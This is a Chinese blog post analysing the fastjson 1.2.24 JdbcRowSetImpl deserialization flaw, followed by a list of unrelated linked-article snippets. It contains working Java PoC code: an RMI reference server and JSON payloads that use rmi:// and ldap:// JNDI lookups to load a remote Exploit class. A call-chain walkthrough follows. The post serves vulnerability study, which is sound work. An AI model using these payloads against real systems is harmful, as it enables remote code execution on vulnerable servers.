fastjson 1.2.24-基于JdbcRowSetImpl的PoC构造与分析

前言:

基于fastjson的第一种payload是基于templatesImpl的方式,但是这种方式要求Feature.SupportNonPublicField才能打开非公有属性的反序列化处理,是有限制的,这篇文章分析的基于jdbcRowSetImpl的方式可以使用jndi的方式更具有通用性一些,这篇文章还是基于xxlegend的文章进行学习

复现:

RMI:

package person.server;

import com.sun.jndi.rmi.registry.ReferenceWrapper;

import javax.naming.NamingException;

import javax.naming.Reference;

import java.rmi.AlreadyBoundException;

import java.rmi.RemoteException;

import java.rmi.registry.LocateRegistry;

import java.rmi.registry.Registry;

public class JNDIServer {

public static void start() throws

AlreadyBoundException, RemoteException, NamingException {



Registry registry = LocateRegistry.createRegistry(1099); //rmi服务器绑定1099端口

Reference reference = new Reference("Exploit",

"Exploit","http://127.0.0.1:8080/"); //请求本地8080端口

ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference);

registry.bind("Exploit",referenceWrapper); //绑定工厂类,即rmi将去本地web目录下去找Exploit.class

}

public static void main(String[] args) throws RemoteException, NamingException, AlreadyBoundException {

start();

}

}

比如此时先本地起一个rmi服务器



exp:

package person;

import com.alibaba.fastjson.JSON;

public class JdbcRowSetImplPoc {

public static void main(String[] argv){

testJdbcRowSetImpl();

}

public static void testJdbcRowSetImpl(){

String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"rmi://localhost:1099/Exploit\"," +

" \"autoCommit\":true}";

JSON.parse(payload);

}

}

然后指定rmi的地址,触发payload解析,从而calc,其中Exploit.class不要带包名,

这里java版本用的是1.8.0,用1.8.0_202中要设置trustCodebase选项,也就是做了一定的限制,直接从外部加载类的话是不被允许的

用mashalsec起rmi服务:

此时也能够calc

ldap:

用marshalsec在本地起一个ldap服务,然后将Exploit.class放到启动的当前目录下



然后本地先测试一下1.8.0版本的jdk能否直接从ldap加载exploit.class

public static void testLdap(){

String url = "ldap://127.0.0.1:1389";

Hashtable env = new Hashtable();

env.put(Context.INITIAL_CONTEXT_FACTORY,"com.sun.jndi.ldap.LdapCtxFactory");

env.put(Context.PROVIDER_URL, url);

try{

DirContext dirContext = new InitialDirContext(env);

System.out.println("connected");

System.out.println(dirContext.getEnvironment());

Reference e = (Reference) dirContext.lookup("e");

}catch(NameNotFoundException ex){

ex.printStackTrace();

}catch(Exception e){

e.printStackTrace();

}

}



exp:

public class JdbcRowSetImplPoc {

public static void main(String[] argv){

testJdbcRowSetImpl();

}

public static void testJdbcRowSetImpl(){

String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://localhost:1389/Exploit\"," +

" \"autoCommit\":true}";

JSON.parse(payload);

}

}



直接通过ldap加载没问题,可以calc



调用链分析:



这里直接在setDataSourceName出下断点

即此时将从我们payload中指定的DataSourceName中去加载class



接下来到setAutoCommit中

其中调用了connect()函数,跟进,此时就能看到熟悉的lookup函数啦,即从远程加载class的关键点



此时getDataSourceName()的返回值也可以看到即为我们所指定的



然后跟进lookup看看如何调用实例化,这里调用了getURLOrDefaultInitCtx(name).lookup()函数





此时就到了java的命名服务管理的类,此时调用getURLContext函数请求ldap,进一步在其中调用getURLObject来通过从远程的ldap服务获取对象



此时就到了最终的exploit.class类的实例化,也就是工厂类的实例化,熟悉的getObjectInstance(),此时就完成了反序列化,从而触发exploit里的构造函数

调用链如下所示:

参考:

https://zhuanlan.zhihu.com/p/73428357

fastjson 1.2.24-基于JdbcRowSetImpl的PoC构造与分析的更多相关文章

- CVE-2015-0057 POC构造 & 利用分析(2015.7)

CVE-2015-0057 POC构造 & 利用分析 主要内容: 构造POC 利用思路 0x00 初探 从这篇文章可以获知: 1.问题出在 win32k!xxxEnableWndSBArrow ...

- fastjson 1.2.24反序列化导致任意命令执行漏洞分析记录

环境搭建: 漏洞影响版本: fastjson在1.2.24以及之前版本存在远程代码执行高危安全漏洞 环境地址: https://github.com/vulhub/vulhub/tree/master ...

- 基于byte[]的HTTP协议头分析代码

smark 专注于高并发网络和大型网站架规划设计,提供.NET平台下高吞吐的网络通讯应用技术咨询和支持 基于byte[]的HTTP协议头分析代码 最近需要为组件实现一个HTTP的扩展包,所以简单地实现 ...

- 语法设计——基于LL(1)文法的预测分析表法

实验二.语法设计--基于LL(1)文法的预测分析表法 一.实验目的 通过实验教学,加深学生对所学的关于编译的理论知识的理解,增强学生对所学知识的综合应用能力,并通过实践达到对所学的知识进行验证.通过对 ...

- 基于UML的毕业设计管理系统的分析与设计

基于UML的毕业设计管理系统的分析与设计 <本段与标题无关,自行略过 最近各种忙,天气不错,导师心情不错:“我们要写一个关于UML的专著”,一句话:“一个完整的系统贯穿整个UML的知识”:我:“ ...

- (4.2)基于LingPipe的文本基本极性分析【demo】

酒店评论情感分析系统(四)—— 基于LingPipe的文本基本极性分析[demo] (Positive (favorable) vs. Negative (unfavorable)) 这篇文章为Lin ...

- 基于Java 生产者消费者模式(详细分析)

Java 生产者消费者模式详细分析 本文目录:1.等待.唤醒机制的原理2.Lock和Condition3.单生产者单消费者模式4.使用Lock和Condition实现单生产单消费模式5.多生产多消费模 ...

- 基于虎书实现LALR(1)分析并生成GLSL编译器前端代码(C#)

基于虎书实现LALR(1)分析并生成GLSL编译器前端代码(C#) 为了完美解析GLSL源码,获取其中的信息(都有哪些in/out/uniform等),我决定做个GLSL编译器的前端(以后简称编译器或 ...

- 实战录 | 基于openflow协议的抓包分析

<实战录>导语 云端卫士<实战录>栏目定期会向粉丝朋友们分享一些在开发运维中的经验和技巧,希望对于关注我们的朋友有所裨益.本期分享人为云端卫士安全SDN工程师宋飞虎,将带来基于 ...

随机推荐

- JS旋转和css旋转

js旋转 <!DOCTYPE html> <html> <head> <meta charset="utf-8"> <styl ...

- FBV与CBV

一.FBV FBV(function base views) 就是在视图里使用函数处理请求,也是我们最开始接触和使用的方式. urls.py urlpatterns = [ path('login/' ...

- 回话技术-Cookie-记录上一次访问时间

效果: 第一次访问: 再次访问: <%@ page import="java.util.Date" %> <%@ page import="java.t ...

- 在线热备份数据库之innobackupex 完整备份InnoDB

在线热备份数据库innobackupex 完整备份InnoDB XtraBackup xtrabackup C程序,支持InnoDB/XtraDB innobackupex : 以Perl脚本封装xt ...

- 机器学习之scikit-learn库

前面讲到了,这个库适合学习,轻量级,所以先学它. 安装就不讲了,简单.不过得先安装numpy和pandas库才能安装scikit-learn库. 如果安装了anaconda得话,会自带有这个库. -- ...

- TCP协议--TCP三次握手和四次挥手

TCP三次握手和四次挥手 TCP有6种标示:SYN(建立联机) ACK(确认) PSH(传送) FIN(结束) RST(重置) URG(紧急) 一.TCP三次握手 第一次握手 客户端向服务器发出连 ...

- 使用.net core中的类DispatchProxy实现AOP

在软件业,AOP为Aspect Oriented Programming的缩写,意为:面向切面编程,通过预编译方式和运行期动态代理实现程序功能的统一维护的一种技术.AOP是软件开发中的一个热点,利用A ...

- Prometheus客户端开发:腾讯云CLB

一:简介 随着prometheus的使用人群逐渐扩大,官方定义的client exporter虽然能满足我们的大部分需求,但是很多监控还是需要我们自定义开发,以下内容就是基于腾讯云SDK,对腾讯云CL ...

- Windows终端利器Cmder

在IT这一行,大部分情况下都是推荐大家使用Linux或者类Unix操作系统去编程,Linux作为一代优秀的操作系统,已经人尽皆知,在IT行业已经成为核心.有条件的大佬都选择了使用mac编程,最优秀的莫 ...

- 新手如何正确安装python,视图详解

今天教新手如何安装python,因为Python是跨平台的,它可以运行在Windows.Mac和各种Linux/Unix系统上.在Windows上写Python程序,放到Linux上也是能够运行的.学 ...